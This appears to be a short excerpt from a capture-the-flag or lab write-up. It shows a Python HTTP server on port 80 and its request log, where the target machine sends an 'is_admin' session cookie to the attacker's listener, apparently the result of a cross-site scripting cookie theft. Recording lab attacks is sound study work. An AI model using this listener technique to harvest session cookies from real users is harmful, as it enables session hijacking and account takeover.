 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.8 - - [21/Jul/2024 18:25:16] "GET /?c=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [21/Jul/2024 18:32:20] "GET /?c=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -